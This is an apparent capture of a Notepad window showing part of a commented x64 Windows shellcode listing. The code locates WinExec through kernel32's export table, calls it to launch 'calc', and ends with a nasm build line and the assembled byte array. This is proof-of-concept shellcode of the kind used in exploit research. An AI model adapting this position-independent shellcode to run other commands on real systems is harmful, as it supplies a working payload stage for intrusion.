 main - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
lea edx, [rdx + 2] ; RDX = offset += 2 (will wrap if > 4Gb, but this should never happen)
lodsd ; RAX = &(names table[function number]) = offset(function name)
cmp dword [rdi + rax], 'WinE' ; *(DWORD*)(function name) == "WinE" ?
jne find_winexec_x64
mov esi, dword [rdi + rbx + 0x1c] ; RSI = [kernel32 + offset(export table) + 0x1C] = offset(address table)
add rsi, rdi ; RSI = kernel32 + offset(address table) = &(address table)
mov esi, [rsi + rbp * 4] ; RSI = &(address table)[WinExec ordinal] = offset(WinExec)
add rdi, rsi ; RDI = kernel32 + offset(WinExec) = WinExec
; Found WinExec (RDI)
cdq ; RDX = 0 (assuming EAX < 0x80000000, which should always be true)
call rdi ; WinExec(&("calc"), 0);
add rsp, 0x30 ; reset stack to where it was after pushing registers
pop rbp ; pop all the items off the stack that we pushed on earlier
pop rdi
pop rsi
pop rbx
pop rdx
pop rcx
pop rax
retn
*/
// nasm -DFUNC=TRUE -DCLEAN=TRUE -DSTACK_ALIGN=TRUE w64-exec-calc-shellcode.asm
0x50, 0x51, 0x52, 0x53, 0x56, 0x57, 0x55, 0x6A, 0x60, 0x5A, 0x68, 0x63, 0x61, 0x6C, 0x63, 0x54,
0x59, 0x48, 0x83, 0xEC, 0x28, 0x65, 0x48, 0x8B, 0x32, 0x48, 0x8B, 0x76, 0x18, 0x48, 0x8B, 0x76,
0x10, 0x48, 0xAD, 0x48, 0x8B, 0x30, 0x48, 0x8B, 0x7E, 0x30, 0x03, 0x57, 0x3C, 0x8B, 0x5C, 0x17,
0x28, 0x8B, 0x74, 0x1F, 0x20, 0x48, 0x01, 0xFE, 0x8B, 0x54, 0x1F, 0x24, 0x0F, 0xB7, 0x2C, 0x17,
0x8D, 0x52, 0x02, 0xAD, 0x81, 0x3C, 0x07, 0x57, 0x69, 0x6E, 0x45, 0x75, 0xEF, 0x8B, 0x74, 0x1F,
0x1C, 0x48, 0x01, 0xFE, 0x8B, 0x34, 0xAE, 0x48, 0x01, 0xF7, 0x99, 0xFF, 0xD7, 0x48, 0x83, 0xC4,
0x30, 0x5D, 0x5F, 0x5E, 0x5B, 0x5A, 0x59, 0x58, 0xC3,
}
)